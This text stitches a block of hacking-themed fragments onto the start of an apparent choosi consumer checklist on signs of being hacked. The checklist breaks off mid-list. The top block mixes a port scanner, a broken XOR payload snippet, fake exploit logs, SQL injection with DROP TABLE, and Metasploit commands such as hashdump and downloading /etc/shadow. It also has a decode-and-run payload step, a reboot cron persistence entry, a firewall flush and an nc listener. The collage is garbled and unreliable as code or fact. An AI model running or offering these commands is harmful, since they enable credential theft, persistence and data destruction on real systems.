01001000 01100001 01100011 01101011 00100000 01110100 01101000 01100101 00100000 01110000 01101100 01100001 01101110 01100101 01110100 import socket, sys, os def scan(host, ports): for p in ports: s = socket.socket() s.settimeout(0.4) try: s.connect((host, p)) print("open", p) except Exception: pass finally: s.close() payload = b"\x90\x90\x90\x31\xc0\x50\x68" key = os.urandom(16) for i, b in enumerate(payload): payload[i] ^= key[i % len(key)] sys.stdout.write("injecting...\n") while True: data = conn.recv(4096) if not data: break conn.sendall(transform(data)) 0x7ffd4a2b mov eax, [ebp-0x4] 0x7ffd4a2f xor ecx, ecx 0x7ffd4a31 call 0x401000 GET /admin/login.php HTTP/1.1 Host: target.local User-Agent: Mozilla/5.0 Cookie: session=eyJhbGciOiJIUzI1NiJ9 [+] bruteforce started: 1024 threads [+] hash cracked: 5f4dcc3b5aa765d61d8327deb882cf99 [+] privilege escalation ok [+] exfiltrating 2.4GB ...
SELECT * FROM users WHERE 1=1; DROP TABLE logs; UPDATE accounts SET balance=0; nmap -sS -p- 10.0.0.0/24 hydra -l admin -P rock.txt ssh:// msfconsole > use exploit/multi set LHOST 10.0.0.5 set LPORT 4444 exploit -j meterpreter > getsystem meterpreter > hashdump meterpreter > download /etc/shadow tcpdump -i eth0 -w cap.pcap openssl enc -aes-256-cbc -in f base64 -d payload.b64 > p.bin chmod +x p.bin && ./p.bin crontab -e @reboot /tmp/.x iptables -F echo 1 > /proc/sys/net/ipv4/ip_forward
ssh root@10.0.0.9 [sudo] password: access granted > ls -la /var/www > cat config.php DB_PASS=hunter2 > curl -X POST api/v1 {"token":"a9f3c1"} > nc -lvnp 4444 connection from 10.0.0.5 > whoami root > exfil start 12% ... 48% ... 91% done.
choosi®
Checklist: What to do if you think you’ve been hacked
Cyberattacks are a growing and expensive trend that threatens both individuals and businesses, with the global cost of cybercrime expected to top $US6 trillion by 2021. And for Australians, our risk of cyberattacks is increasing year-on-year.
So what happens if you think you’ve been hacked? Read on for a step-by-step checklist to securing your accounts.
What are the different types of hacks?
There are far too many types of hacks to list here, which should give you an indication of how prevalent they are and how easy it is to get swindled by them!
Some of the most common hacks that target everyday people include phishing, malware and ransomware, identity theft, remote-access scams, and cookie theft.
How do I know if I’ve been hacked?
Unfortunately, there are many different ways you can be cyberattacked, but here are a few different signs that you’ve probably been hacked:
Your internet searches are redirected to unfamiliar webpages.
You get spammed with pop-ups frequently—even with an ad blocker.
You receive a specific ransomware message asking for money.
Your passwords aren’t working.
Software has been installed on your system without your consent.
You see lots of fake antivirus messages and ads.